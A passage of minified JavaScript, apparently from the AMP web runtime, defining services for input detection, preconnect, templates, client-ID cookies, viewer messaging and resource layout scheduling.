s=Date.now(),e=Math.max(0,16-(s-i));i=s+e,this.win.setTimeout(t,e)}}}),function(t){wi(t,"xhr",ih)}(t),function(t){wi(t,"input",class{constructor(t){this.win=t,this.nu=this.ru.bind(this),this.hu=this.ou.bind(this),this.uu=null,this.lu=null,this.cu=null,this.au="ontouchstart"in t||void 0!==t.navigator.maxTouchPoints&&t.navigator.maxTouchPoints>0||void 0!==t.DocumentTouch,this.du=!1,this.win.document.addEventListener("keydown",this.nu),this.win.document.addEventListener("mousedown",this.hu),this.fu=!0,this.pu=0,this.mu=new Is,this._u=new Is,this.Au=new Is,this.au&&(this.fu=!this.au,this.uu=this.gu.bind(this),qe(t.document,"mousemove",this.uu))}setupInputModeClasses(t){this.onTouchDetected((i=>{this.Pu(t,"amp-mode-touch",i)}),!0),this.onMouseDetected((i=>{this.Pu(t,"amp-mode-mouse",i)}),!0),this.onKeyboardStateChanged((i=>{this.Pu(t,"amp-mode-keyboard-active",i)}),!0)}isTouchDetected(){return this.au}onTouchDetected(t,i){return i&&t(this.isTouchDetected()),this.mu.add(t)}isMouseDetected(){return this.fu}onMouseDetected(t,i){return i&&t(this.isMouseDetected()),this._u.add(t)}isKeyboardActive(){return this.du}onKeyboardStateChanged(t,i){return i&&t(this.isKeyboardActive()),this.Au.add(t)}Pu(t,i,s){t.waitForBodyOpen().then((t=>{gs(this.win).mutate((()=>{t.classList.toggle(i,s)}))}))}ru(t){if(this.du)return;if(t.defaultPrevented)return;const{target:i}=t;i&&("INPUT"==i.tagName||"TEXTAREA"==i.tagName||"SELECT"==i.tagName||"OPTION"==i.tagName||i.hasAttribute("contenteditable"))||(this.du=!0,this.Au.fire(!0))}ou(){this.du&&(this.du=!1,this.Au.fire(!1))}gu(t){if(t.sourceCapabilities&&t.sourceCapabilities.firesTouchEvents)return void this.vu();let i;this.cu||(this.cu=this.Eu.bind(this),this.lu=this.vu.bind(this));const s=function(t,i,s,e){let n;const r=new Promise((i=>{n=qe(t,"click",i,void 0)}));return r.then(n,n),e&&e(n),r}(this.win.document,0,0,(t=>{i=t}));return ps(this.win).timeoutPromise(300,s).then(this.lu,(()=>{i&&i(),this.cu()}))}Eu(){this.fu=!0,this._u.fire(!0)}vu(){this.pu++,this.pu<=3&&qe(this.win.document,"mousemove",this.uu)}})}(t),function(t){wi(t,"preconnect",class{constructor(t){this.Tu=t.document,this.Ru=t.document.head,this.Iu={},this.Mu={},this.io=cs(t),this.Iu[on(t.location.href).origin]=!0,this.yu=function(t){if(!Ho){const i=t.document.createElement("link"),s=i.relList;if(i.as="invalid-value",!s||!s.supports)return{};Ho={preconnect:s.supports("preconnect"),preload:s.supports("preload"),onlyValidAs:"invalid-value"!=i.as}}return Ho}(t),this.Gn=ps(t)}url(t,i,s){t.whenFirstVisible().then((()=>{this.mi(t,i,s)}))}mi(t,i,s){if(!this.wu(i))return;const{origin:e}=on(i),n=Date.now(),r=this.Iu[e];if(r&&n<r)return void(s&&(this.Iu[e]=n+Bo));const h=s?Bo:1e4;let o;this.Iu[e]=n+h,this.yu.preconnect||(o=this.Tu.createElement("link"),o.setAttribute("rel","dns-prefetch"),o.setAttribute("href",e),this.Ru.appendChild(o));const u=this.Tu.createElement("link");u.setAttribute("rel","preconnect"),u.setAttribute("href",e),u.setAttribute("referrerpolicy","origin"),this.Ru.appendChild(u),this.Gn.delay((()=>{o&&o.parentNode&&o.parentNode.removeChild(o),u.parentNode&&u.parentNode.removeChild(u)}),1e4),this.bu(t,e)}preload(t,i,s){this.wu(i)&&(this.Mu[i]||(this.Mu[i]=!0,this.url(t,i,!0),this.yu.preload&&("document"==s&&this.io.isSafari()||t.whenFirstVisible().then((()=>{this.Vu(i)})))))}Vu(t){const i=Ve(this.Tu)(Fo);i.setAttribute("href",t),this.yu.onlyValidAs?i.as="fetch":i.as="",this.Ru.appendChild(i)}wu(t){return!(!t.startsWith("https:")&&!t.startsWith("http:"))}bu(t,i){if(this.yu.preconnect||!this.io.isSafari()&&!this.io.isIos())return;const s=Date.now();this.Iu[i]=s+Bo;const e=i+"/robots.txt?_AMP_safari_preconnect_polyfill_cachebust="+(s-s%Bo),n=new XMLHttpRequest;n.open("HEAD",e,!0),n.withCredentials=!0,n.send()}})}(t)}function zo(t){yt(!t.getParent()),function(t,i){(function(t){Vi(t,"url",class{constructor(t){const i=t.getRootNode(),s=i.ownerDocument||i;this.Su=s.createElement("a"),this.xu=null}parse(t,i){return un(this.Su,t)}Ou(t){return"string"!=typeof t?t:this.parse(t)}isProtocolValid(t){return An(t)}getSourceOrigin(t){return En(this.Ou(t))}getSourceUrl(t){return vn(this.Ou(t))}resolveRelativeUrl(t,i){return Tn(t,this.Ou(i))}assertHttpsUrl(t,i,s="source"){return pn(t,i,s)}assertAbsoluteHttpOrHttpsUrl(t){return function(t){return bt(/^https?\:/i.test(t),'URL must start with "http://" or "https://". Invalid value: %s',t),on(t).href}(t)}isProxyOrigin(t){return _n(this.Ou(t))}isSecure(t){return fn(this.Ou(t))}getWinOrigin(t){return t.origin||this.Ou(t.location.href).origin}getCdnUrlOnOrigin(t){if(_n(t))return t;const{hash:i,host:s,pathname:e,search:n}=this.Ou(t),r=encodeURIComponent(s);return`${et}/c/${r}${e}${n}${i}`}},!0)})(t),function(t){Vi(t,"templates",class{constructor(t){this.zi=t,this.Cu={},this.ku={}}whenReady(t){return this.Nu(t).then(lo)}setHtmlForTemplate(t,i){return this.Nu(t).then((t=>this.Du(t,i)))}renderTemplate(t,i){return this.Nu(t).then((t=>this.Lu(t,i)))}renderTemplateAsString(t,i){return this.Nu(t).then((t=>t.renderAsString(i)))}getTemplateRenderer(t){return this.Nu(t).then((t=>({renderAsString:i=>t.renderAsString(i)})))}renderTemplateArray(t,i){return 0==i.length?Promise.resolve([]):this.Nu(t).then((t=>i.map((i=>this.Lu(t,i)))))}findAndRenderTemplate(t,i,s){return this.renderTemplate(this.findTemplate(t,s),i)}findAndSetHtmlForTemplate(t,i,s){return this.setHtmlForTemplate(this.findTemplate(t,s),i)}findAndRenderTemplateArray(t,i,s){return this.renderTemplateArray(this.findTemplate(t,s),i)}hasTemplate(t,i){return!!this.maybeFindTemplate(t,i)}findTemplate(t,i){const s=this.maybeFindTemplate(t,i);bt(s,"Template not found for %s",t);const e=s.tagName;return bt("TEMPLATE"==e||"SCRIPT"==e&&"text/plain"===s.getAttribute("type"),'Template must be defined in a <template> or <script type="text/plain"> tag'),s}maybeFindTemplate(t,i){const s=t.getAttribute("template");return s?jt(t).getElementById(s):i?Ot(t,i):t.querySelector('template[type], script[type="text/plain"]')}Nu(t){const i=t[uo];if(i)return Promise.resolve(i);let s="";const{tagName:e}=t;"TEMPLATE"==e?s=t.getAttribute("type"):"SCRIPT"==e&&(s=t.getAttribute("template")),bt(s,"Type must be specified: %s",t);let n=t.__AMP_WAIT_;return n||(n=this.Uu(t,s).then((i=>{const s=i,e=t[uo]=new s(t,this.zi.win);return delete t.__AMP_WAIT_,e})),t.__AMP_WAIT_=n,n)}Uu(t,i){if(this.Cu[i])return this.Cu[i];const s=new n,{promise:e,resolve:r}=s;return this.Cu[i]=e,this.ku[i]=r,e}$u(t,i){if(this.Cu[t]){const s=this.ku[t];bt(s,"Duplicate template type: %s",t),delete this.ku[t],s(i)}else this.Cu[t]=Promise.resolve(i)}Lu(t,i){return t.render(i)}Du(t,i){return t.setHtml(i)}})}(t),Vi(t,"documentInfo",class{constructor(t){this.zi=t,this.Fu=null,this.Bu=null}get(){if(this.Fu)return this.Fu;const t=this.zi,i=vn(t.getUrl()),s=t.getRootNode();let e=s&&s.AMP&&s.AMP.canonicalUrl;if(!e){const t=s.querySelector("link[rel=canonical]");e=t?on(t.href).href:i}const n=function(t){return String(Math.floor(1e4*t.Math.random()))}(t.win),r=function(t){const i=p();if(t.head){const s=t.head.querySelectorAll("link[rel]");for(let t=0;t<s.length;t++){const e=s[t],{href:n}=e,r=e.getAttribute("rel");r&&n&&r.split(/\s+/).forEach((t=>{if(-1!=Oh.indexOf(t))return;let s=i[t];s?(v(s)||(s=i[t]=[s]),s.push(n)):i[t]=n}))}}return i}(t.win.document),h=function(t){const i=t.head.querySelector('meta[name="viewport"]');return i?i.getAttribute("content"):null}(t.win.document),o=function(t){if(!t.isSingleDoc()||"a"!=(i=t.win.location.href,_n(i=hn(i))?i.pathname.split("/",2)[1]:null))return null;var i;const s=Y(on(t.win.location.href).search).amp_r;return void 0===s?null:Y(s)}(t);return this.Fu={get sourceUrl(){return vn(t.getUrl())},canonicalUrl:e,pageViewId:n,get pageViewId64(){return this.Bu||(this.Bu=Sh(t.win)),this.Bu},linkRels:r,viewport:h,replaceParams:o}}}),function(t){Vi(t,"cid",class{constructor(t){this.ampdoc=t,this.Hu=null,this.ur=Object.create(null),this.ju=new class{constructor(t){this.zi=t,this.lr=Ps(this.zi),this.zu=null,this.Gn=ps(this.zi.win)}isSupported(){return this.lr.isCctEmbedded()&&this.lr.isProxyOrigin()}getScopedCid(t){if(!this.lr.isCctEmbedded())return Promise.resolve(null);if(!this.zu){const t="https://ampcid.google.com/v1/cache:getClientId?key="+rh;this.zu=this.Gu(t)}return this.zu.then((i=>i?this.qu(i,t):null))}Gu(t,i=!0){const s={"publisherOrigin":En(this.zi.win.location)},e="fetchCidTimeout";return this.Gn.timeoutPromise(3e4,Es(this.zi.win).fetchJson(t,{method:"POST",ampCors:!1,credentials:"include",mode:"cors",body:s}),e).then((t=>t.json().then((t=>{if(t.optOut)return null;const s=t.publisherClientId;if(!s&&i&&t.alternateUrl){const i=`${t.alternateUrl}?key=${rh}`;return this.Gu(i,!1)}return s})))).catch((t=>(t&&t.response?t.response.json().then((t=>{Rt().error(hh,JSON.stringify(t))})):t&&t.message==e?Rt().expectedError(hh,t):Rt().error(hh,t),null)))}qu(t,i){const s=t+";"+i;return ns(this.zi.win).sha384Base64(s).then((t=>"amp-"+t))}}(t),this.Wu=new class{constructor(t){this.zi=t,this.lr=Ps(this.zi);const{canonicalUrl:i}=rs(this.zi);this.Ku=i?on(i).origin:null}isSupported(){return this.lr.hasCapability("cid")?this.lr.isTrustedViewer():Promise.resolve(!1)}getScopedCid(t,i){const s={"scope":i,"clientIdApi":!!t,"canonicalOrigin":this.Ku};return t&&(s.apiKey=t),this.lr.sendMessageAwaitResponse("cid",s)}}(t),this.Yu=new class{constructor(t){this.i=t.win,this.Gn=ps(this.i),this.Ju={};const{canonicalUrl:i}=rs(t);this.Ku=i?on(i).origin:null}getScopedCid(t,i){if(this.Ju[i])return this.Ju[i];let s;return this.Ju[i]=this.Gn.poll(200,(()=>(s=uh(this.i,dh),s!==fh))).then((()=>{if(s===ph)return ph;if((s!==mh||!this.Qu())&&this.Xu(s))return null;s&&!this.Xu(s)||this.Zu(fh,_h);const e="https://ampcid.google.com/v1/publisher:getClientId?key="+t;return this.Gu(e,i,s).then((e=>{const n=this.v(e);if(!n&&e.alternateUrl){const n=`${e.alternateUrl}?key=${t}`;return this.Gu(n,i,s).then(this.v.bind(this))}return n})).catch((t=>(this.Zu("$ERROR",_h),t&&t.response?t.response.json().then((t=>{Rt().error(ah,JSON.stringify(t))})):Rt().error(ah,t),null)))}))}Gu(t,i,s){const e={"originScope":i,"canonicalOrigin":this.Ku};return s&&(e.securityToken=s),this.Gn.timeoutPromise(_h,Es(this.i).fetchJson(t,{method:"POST",ampCors:!1,credentials:"include",mode:"cors",body:e}).then((t=>t.json())))}v(t){return t.optOut?(this.Zu(ph,Ah),ph):t.clientId?(this.Zu(t.securityToken,Ah),t.clientId):(t.alternateUrl||this.Zu(mh,36e5),null)}Zu(t,i){t&&lh(this.i,dh,t,this.tl(i),{highestAvailableDomain:!0})}tl(t){return this.i.Date.now()+t}Qu(){return _n($s.getDocumentReferrer(this.i))}Xu(t){return t&&"$"===t[0]}}(t),this.il=null}get(t,i,s){return bt(gh.test(t.scope)&&gh.test(t.cookieName),"The CID scope and cookie name must only use the characters [a-zA-Z0-9-_.]+\nInstead found: %s",t.scope),i.then((()=>this.ampdoc.whenFirstVisible())).then((()=>{return t=this.ampdoc,fs(t).then((t=>t.get(vh).then((t=>!!t)))).catch((()=>!1));var t})).then((e=>{if(e)return"";const n=this.sl(t,s||i);return ps(this.ampdoc.win).timeoutPromise(1e4,n,`Getting cid for "${t.scope}" timed out`).catch((t=>{l(t)}))}))}optOut(){return t=this.ampdoc,Ps(t).sendMessage("cidOptOut",{}),fs(t).then((t=>t.set(vh,!0)));var t}sl(t,i){const{scope:s}=t,e=on(this.ampdoc.win.location.href);if(!_n(e)){const e=this.nl(s);return e?this.Yu.getScopedCid(e,s).then((e=>{if(e==ph)return null;if(e){const i=t.cookieName||s;return Ih(this.ampdoc.win,i,e),e}return yh(this,t,i)})):yh(this,t,i)}return this.Wu.isSupported().then((t=>{if(t){const t=this.nl(s);return this.Wu.getScopedCid(t,s)}return this.ju.isSupported()&&this.nl(s)?this.ju.getScopedCid(s).then((t=>t||this.rl(i,s,e))):this.rl(i,s,e)}))}rl(t,i,s){return function(t,i){if(t.Hu)return t.Hu;const{win:s}=t.ampdoc;return t.Hu=function(t){const{win:i}=t;let s;try{s=i.localStorage.getItem("amp-cid")}catch(t){}let e=Promise.resolve(s);return!s&&qt(i)&&(e=bh(t)),e.then((t=>{if(!t)return null;const i=B(t);return{time:i.time,cid:i.cid}}))}(t.ampdoc).then((e=>{let n,r=!1;return e&&!function(t){const i=t.time,s=Date.now();return i+Ph<s}(e)?(n=Promise.resolve(e.cid),e.time+864e5<Date.now()&&(r=!0)):(n=ns(s).sha384Base64(Vh(s)),r=!0),r&&n.then((s=>{!function(t,i,s){const{win:e}=t;qt(e)?bh(t,wh(s)):i.then((()=>{try{e.localStorage.setItem("amp-cid",wh(s))}catch(t){}}))}(t.ampdoc,i,s)})),n}))}(this,t).then((t=>ns(this.ampdoc.win).sha384Base64(t+function(t){return bt(_n(t),"Expected proxy origin %s",t.origin),En(t)}(s)+i)))}nl(t){return this.il||(this.il=this.hl()),this.il[t]}hl(){const t={},i=this.ampdoc.getMetaByName("amp-google-client-id-api");return i&&i.split(",").forEach((i=>{if((i=i.trim()).indexOf("=")>0){const s=i.split("="),e=s[0].trim();t[e]=s[1].trim()}else{const s=i,e=Eh[s];e&&(t[e]=Th[s])}})),t}})}(t),function(t){Vi(t,"viewer",class{constructor(t){this.ampdoc=t,this.win=t.win,this.ol=qt(this.win),this.ul=!0,this.ll=!1,this.cl=p(),this.al=p(),this.dl=new Is,this.fl=new Is,this.pl=null,this.ml=null,this._l=[],this.Al=p(),this.gl=p(),t.isSingleDoc()&&Object.assign(this.gl,Y(this.win.location.hash)),this.ul=!parseInt(t.getParam("off"),10),this.ll=!(!parseInt(t.getParam("history"),10)&&!this.ll),this.Pl=null,this.vl=_n(on(this.ampdoc.win.location.href));const i=new n;this.El=i.resolve,this.Tl=this.Rl(i.promise),this.Il=null,this.Ml=null;const s=t.getParam("referrer");if(this.yl=this.isEmbedded()&&null!=s&&!1!==this.wl()?s:this.win.document.referrer,this.bl=new Promise((i=>{this.isEmbedded()&&null!=t.getParam("referrer")?this.isTrustedViewer().then((s=>{s?i(t.getParam("referrer")):(i(this.win.document.referrer),this.yl!=this.win.document.referrer&&(Rt().expectedError(To,"Untrusted viewer referrer override: "+this.yl+" at "+this.ml),this.yl=this.win.document.referrer))})):i(this.win.document.referrer)})),this.Vl=mn(this.win.location.href||""),this.Sl=new Promise((i=>{const s=t.getParam("viewerUrl");this.isEmbedded()&&s?this.isTrustedViewer().then((t=>{t?this.Vl=yt(s):Rt().expectedError(To,"Untrusted viewer url override: "+s+" at "+this.ml),i(this.Vl)})):i(this.Vl)})),this.gl.click){const t=mn(this.win.location.href);t!=this.win.location.href&&this.win.history.replaceState&&(this.win.location.originalHash||(this.win.location.originalHash=this.win.location.hash),this.win.history.replaceState({},"",t),delete this.gl.click)}this.ampdoc.whenFirstVisible().then((()=>{this.maybeUpdateFragmentForCct()})),this.ampdoc.isSingleDoc()&&this.xl()}Rl(t){if(!(this.ol&&!this.win.__AMP_TEST_IFRAME&&(this.ampdoc.getParam("origin")||this.ampdoc.getParam("visibilityState")||-1!=this.win.location.search.indexOf("amp_js_v"))||this.isWebviewEmbedded()||this.isCctEmbedded())&&this.ampdoc.isSingleDoc())return null;const i="initMessagingChannel timeout";return ps(this.win).timeoutPromise(2e4,t,i).catch((t=>{let s=Mo(t);throw s&&R(s.message,i)&&(s=Rt().createExpectedError(s)),Vn(s),s}))}getAmpDoc(){return this.ampdoc}getParam(t){return this.ampdoc.getParam(t)}hasCapability(t){const i=this.ampdoc.getParam("cap");return!!i&&-1!=i.split(",").indexOf(t)}isEmbedded(){return!!this.Tl}isWebviewEmbedded(){return!this.ol&&"1"==this.ampdoc.getParam("webview")}isCctEmbedded(){if(null!=this.Pl)return this.Pl;if(this.Pl=!1,!this.ol){const t=Y(this.win.location.search);this.Pl="1"===t.amp_gsa&&(t.amp_js_v||"").startsWith("a")}return this.Pl}isProxyOrigin(){return this.vl}maybeUpdateFragmentForCct(){if(!this.isCctEmbedded())return;if(!this.win.history.replaceState)return;const t=En(this.win.location.href),{canonicalUrl:i}=rs(this.ampdoc),s=En(i);this.Ol(t,s)&&(this.gl.ampshare=i,this.win.history.replaceState({},"","#"+dn(this.gl)))}Ol(t,i){const s=t=>t.split(".").length>2?t.replace(Io,"$1"):t;return s(t)==s(i)}isRuntimeOn(){return this.ul}toggleRuntime(){this.ul=!this.ul,this.dl.fire(this.ul)}onRuntimeState(t){return this.dl.add(t)}isOvertakeHistory(){return this.ll}getVisibilityState(){return this.ampdoc.getVisibilityState()}isVisible(){return this.ampdoc.isVisible()}hasBeenVisible(){return this.ampdoc.hasBeenVisible()}whenFirstVisible(){return this.ampdoc.whenFirstVisible()}whenNextVisible(){return this.ampdoc.whenNextVisible()}getFirstVisibleTime(){return this.ampdoc.getFirstVisibleTime()}getLastVisibleTime(){return this.ampdoc.getLastVisibleTime()}onVisibilityChanged(t){return this.ampdoc.onVisibilityChanged(t)}Cl(t){var i;t&&(yt("prerender"===(i=t)||"preview"===i||"visible"===i||"hidden"===i||"paused"===i||"inactive"===i),t===Ts.HIDDEN&&(t=null!=this.ampdoc.getLastVisibleTime()?Ts.INACTIVE:Ts.PRERENDER),this.ampdoc.overrideVisibilityState(t))}getResolvedViewerUrl(){return this.Vl}getViewerUrl(){return this.Sl}maybeGetMessagingOrigin(){return this.ml}getUnconfirmedReferrerUrl(){return this.yl}getReferrerUrl(){return this.bl}isTrustedViewer(){if(!this.Il){const t=this.wl();this.Il=void 0!==t?Promise.resolve(t):this.Tl.then((t=>!!t&&this.kl(t)))}return this.Il}wl(){return!!this.isEmbedded()&&(!this.win.location.ancestorOrigins||this.isWebviewEmbedded()||this.isCctEmbedded()?void 0:this.win.location.ancestorOrigins.length>0&&this.kl(this.win.location.ancestorOrigins[0]))}getViewerOrigin(){if(!this.Ml){let t;this.isEmbedded()?this.win.location.ancestorOrigins&&this.win.location.ancestorOrigins.length>0&&(t=this.win.location.ancestorOrigins[0]):t="",this.Ml=void 0!==t?Promise.resolve(t):ps(this.win).timeoutPromise(1e3,this.Tl).catch((()=>""))}return this.Ml}kl(t){const i=on(t),{protocol:s}=i;return"x-thread:"==s||"https:"==s&&ut.some((t=>t.test(i.hostname)))}onMessage(t,i){let s=this.cl[t];s||(s=new Is,this.cl[t]=s);const e=s.add(i);return this.Al[t]&&(this.Al[t].forEach((t=>{s.fire(t.data),t.deferred.resolve()})),this.Al[t]=[]),e}onMessageRespond(t,i){return this.al[t]=i,this.Al[t]&&(this.Al[t].forEach((t=>{t.deferred.resolve(i(t.data))})),this.Al[t]=[]),()=>{this.al[t]===i&&delete this.al[t]}}receiveMessage(t,i,s){if("visibilitychange"==t)return this.Cl(i.state),e();if("broadcast"==t)return this.fl.fire(i),e();const r=this.cl[t],h=this.al[t];if(!r&&!h){if(this.Al[t]=this.Al[t]||[],this.Al[t].length>=50)return;const s=new n;return this.Al[t].push({data:i,deferred:s}),s.promise}return r&&r.fire(i),h?h(i):r?e():void 0}setMessageDeliverer(t,i){if(this.pl)throw new Error("message channel can only be initialized once");if(null==i)throw new Error("message channel must have an origin");if(this.pl=t,this.ml=i,this.El(i),this._l.length>0){const t=this._l.slice(0);this._l=[],t.forEach((t=>{const i=this.pl(t.eventType,t.data,t.awaitResponse);t.awaitResponse&&t.responseResolver(i)}))}}maybeGetMessageDeliverer(){return this.pl}sendMessage(t,i,s=!1){this.vn(t,i,s,!1)}sendMessageAwaitResponse(t,i,s=!1){return this.vn(t,i,s,!0)}vn(t,i,s,h){if(this.pl)return r((()=>this.pl(t,i,h)));if(!this.Tl)return h?Promise.reject(Mo()):e();if(!s)return this.Tl.then((()=>this.pl(t,i,h)));const o=I(this._l,(i=>i.eventType==t));let u;if(-1!=o)u=this._l.splice(o,1)[0],u.data=i,u.awaitResponse=u.awaitResponse||h;else{const s=new n,{promise:e,resolve:r}=s;u={eventType:t,data:i,awaitResponse:h,responsePromise:e,responseResolver:r}}return this._l.push(u),u.responsePromise}broadcast(t){return this.Tl?this.vn("broadcast",t,!1,!1).then((()=>!0),(()=>!1)):Promise.resolve(!1)}onBroadcast(t){return this.fl.add(t)}whenMessagingReady(){return this.Tl}replaceUrl(t){if(t&&this.ampdoc.isSingleDoc()&&this.win.history.replaceState)try{const i=on(this.win.location.href),s=on(mn(t)+this.win.location.hash);i.origin==s.origin&&En(i)==En(s)&&(this.win.history.replaceState({},"",s.href),this.win.location.originalHref=i.href)}catch(t){Rt().error(To,"replaceUrl failed",t)}}xl(){if(this.ampdoc.getVisibilityState()==Ts.VISIBLE)return;const t=[],i=()=>t.forEach((t=>t())),s=()=>{this.Cl(Ts.VISIBLE),i(),Rt().expectedError(To,"Received user action in non-visible doc")},e={capture:!0,passive:!0};t.push(ze(this.win,"keydown",s,e),ze(this.win,"touchstart",s,e),ze(this.win,"mousedown",s,e)),this.whenFirstVisible().then(i)}},!0)}(t),function(t){Vi(t,"viewport",Do,!0)}(t),function(t){Vi(t,"hidden-observer",class{constructor(t){this.Nl=t.getRootNode();const i=this.Nl.ownerDocument||this.Nl;this.i=yt(i.defaultView),this.Dl=null,this.Ll=null}add(t){this.Ul();const i=this.Ll.add(t);return()=>{i(),0===this.Ll.getHandlerCount()&&this.dispose()}}Ul(){if(this.Dl)return;this.Ll=new Is;const t=new this.i.MutationObserver((t=>{t&&this.Ll.fire(t)}));this.Dl=t,t.observe(this.Nl,Ch)}dispose(){this.Dl&&(this.Dl.disconnect(),this.Ll.removeAll(),this.Dl=null,this.Ll=null)}})}(t),function(t){Vi(t,"history",Lh)}(t),function(t){Vi(t,"resources",class{constructor(t){this.ampdoc=t,this.win=t.win,this.lr=Ps(t),this.ul=this.lr.isRuntimeOn(),this.$l=!1,this.Fl=0,this.Ti=[],this.Bl=0,this.Hl=0,this.jl=0,this.Io=this.ampdoc.isVisible(),this.zl=!1,this.Gl=!0,this.ql=!1,this.Wl=-1,this.Kl=!0,this.Yl=-1,this.Jl=0,this.Ql=0,this.Xn=new yr(this.win,(()=>this.doPass())),this.Xl=new yr(this.win,(()=>{this.Kl=!0,this.schedulePass()})),this.Zl=new to,this.ns=new to,this.tc=this.ic.bind(this),this.sc=[],this.ec=[],this.nc=!1,this.rc=vs(this.ampdoc),this.Dh=gs(this.win),this.hc=new $h(this.win,6e4),this.oc=!1,this.uc=0,this.lc=!1,this.cc=[],this.ac=[],this.dc=new n,this.fc=new class{constructor(t){this.yi=t,this.mc=p()}addTransition(t,i,s){const e=this._c(t,i);D(!this.mc[e]),this.mc[e]=s}setState(t){const i=this.yi;this.yi=t;const s=this._c(i,t),e=this.mc[s];null==e||e()}_c(t,i){return`${t}|${i}`}}(this.ampdoc.getVisibilityState()),this.rc.onChanged((t=>{this.Jl=this.win.Date.now(),this.Ql=t.velocity,t.relayoutAll&&(this.Kl=!0,this.lc=!0),this.schedulePass()})),this.rc.onScroll((()=>{this.Jl=this.win.Date.now()})),this.ampdoc.onVisibilityChanged((()=>{-1==this.Wl&&this.ampdoc.isVisible()&&(this.Wl=this.win.Date.now()),this.schedulePass()})),this.lr.onRuntimeState((t=>{this.ul=t,this.schedulePass(1)})),jn(this.ampdoc,(()=>{this.Ac(this.fc),this.schedulePass(0)})),this.gc(),this.Do=z(this.win,(t=>this.Pc(t)),250),ze(this.win.document,"scroll",this.Do,{capture:!0,passive:!0})}gc(){this.ampdoc.whenReady().then((()=>{this.zl=!0,this.vc(),this.ec=null,(t=>Si(t,"input"))(this.win).setupInputModeClasses(this.ampdoc)}))}get(){return this.Ti.slice(0)}getAmpdoc(){return this.ampdoc}getResourceForElement(t){return kn.forElement(t)}getResourceForElementOptional(t){return kn.forElementOptional(t)}getScrollDirection(){return Math.sign(this.Ql)||1}add(t){this.Bl++,1==this.Bl&&this.rc.ensureReadyForElements();let i=kn.forElementOptional(t);i&&0!=i.getState()&&!t.reconstructWhenReparented()?i.requestMeasure():i=new kn(++this.Fl,t,this),this.Ti.push(i),this.Xl.schedule(1e3)}Ec(){return this.Hl<20||this.ampdoc.getVisibilityState()==Ts.PREVIEW||this.ampdoc.hasBeenVisible()}Tc(t,i=!1,s=!1){if(!this.ul&&!this.$l)return;const e=this.ampdoc.getVisibilityState(),n=e==Ts.PRERENDER&&!t.prerenderAllowed(),r=e==Ts.PREVIEW&&!t.previewAllowed();n||r||(this.zl?this.Rc(t,s):t.isBuilt()||t.isBuilding()||i&&this.ec.includes(t)||(this.ec.push(t),this.vc()))}vc(){if(!this.nc)try{this.nc=!0,this.Ic()}finally{this.nc=!1}}Ic(){for(let t=0;t<this.ec.length;t++){const i=this.ec[t];(this.zl||zt(i.element,this.ampdoc.getRootNode()))&&(this.ec.splice(t--,1),this.Rc(i))}}Rc(t,i=!1){if(!i&&!this.Ec()&&!t.isBuildRenderBlocking())return null;const s=t.build();return s?(this.Hl++,this.jl++,s.then((()=>this.schedulePass()),(i=>{if(this.Mc(t),!xn(i))throw i}))):null}remove(t){const i=kn.forElementOptional(t);i&&this.Mc(i)}Mc(t){const i=this.Ti.indexOf(t);-1!=i&&this.Ti.splice(i,1),t.isBuilt()&&t.pauseOnRemove(),3===t.getState()&&t.layoutCanceled(),this.yc(t,!0)}upgraded(t){const i=kn.forElement(t);this.Tc(i)}updateLayoutPriority(t,i){const s=kn.forElement(t);s.updateLayoutPriority(i),this.ns.forEach((t=>{t.resource==s&&(t.priority=i)})),this.schedulePass()}schedulePass(t){return this.Xn.schedule(t)}updateOrEnqueueMutateTask(t,i){let s=null;for(let i=0;i<this.sc.length;i++)if(this.sc[i].resource==t){s=this.sc[i];break}s?(s.newHeight=i.newHeight,s.newWidth=i.newWidth,s.marginChange=i.marginChange,s.event=i.event,s.force=i.force||s.force,s.callback=i.callback):this.sc.push(i)}schedulePassVsync(){this.oc||(this.oc=!0,this.Dh.mutate((()=>this.doPass())))}ampInitComplete(){this.ql=!0,this.schedulePass()}setRelayoutTop(t){-1==this.Yl?this.Yl=t:this.Yl=Math.min(t,this.Yl)}maybeHeightChanged(){this.lc=!0}onNextPass(t){this.cc.push(t)}doPass(){if(this.ul){if(this.Io=this.ampdoc.isVisible(),this.jl=0,this.zl&&this.Gl&&this.ql){var t;this.Gl=!1;const i=this.win.document,s=rs(this.ampdoc);this.lr.sendMessage("documentLoaded",{"title":i.title,"sourceUrl":vn(this.ampdoc.getUrl()),"isStory":"AMP-STORY"===(null===(t=i.body.firstElementChild)||void 0===t?void 0:t.tagName),"serverLayout":i.documentElement.hasAttribute("i-amphtml-element"),"linkRels":s.linkRels,"metaTags":{"viewport":s.viewport},"viewport":s.viewport},!0),this.uc=this.rc.getContentHeight(),this.lr.sendMessage("documentHeight",{"height":this.uc},!0)}!this.Gl&&this.wc&&this.Ti.every((t=>t.getState()!=kn.NOT_BUILT||t.element.R1()))&&(this.wc=!1,this.lc=!0),this.rc.getSize(),this.Xn.cancel(),this.oc=!1,this.fc.setState(this.ampdoc.getVisibilityState()),this.bc(),this.lc&&(this.lc=!1,this.Dh.measure((()=>{const t=this.rc.getContentHeight();t!=this.uc&&(this.lr.sendMessage("documentHeight",{"height":t},!0),this.uc=t,this.rc.contentHeightChanged())})));for(let t=0;t<this.cc.length;t++)(0,this.cc[t])();this.cc.length=0}}bc(){this.zl&&this.ql&&!this.ampdoc.signals().get(Nn)&&this.ampdoc.signals().signal(Nn)}Vc(){return this.sc.length>0}Sc(){const t=this.win.Date.now(),i=this.rc.getRect(),s=i.height/10,e=i.height/10,n=Math.abs(this.Ql)<.01&&t-this.Jl>500||t-this.Jl>1e3;if(this.sc.length>0){const t=this.sc;this.sc=[];let r=-1;const h=[];let o=0;for(let u=0;u<t.length;u++){const l=t[u],{event:c,resource:a}=l,d=a.getLayoutBox();let f,p=0,m=0,_=0,A=0,{bottom:P,top:g}=d;if(l.marginChange){f=l.marginChange.newMargins;const t=l.marginChange.currentMargins;null!=f.top&&(p=f.top-t.top),null!=f.bottom&&(m=f.bottom-t.bottom),null!=f.left&&(_=f.left-t.left),null!=f.right&&(A=f.right-t.right),p&&(g=d.top-t.top),m&&(P=d.bottom+t.bottom)}const v=l.newHeight-d.height,E=l.newWidth-d.width;let T=!1;if(0==v&&0==p&&0==m&&0==E&&0==_&&0==A);else if(l.force||!this.Io)T=!0;else if(this.hc.hasDescendantsOf(a.element)||c&&c.userActivation&&c.userActivation.hasBeenActive)T=!0;else 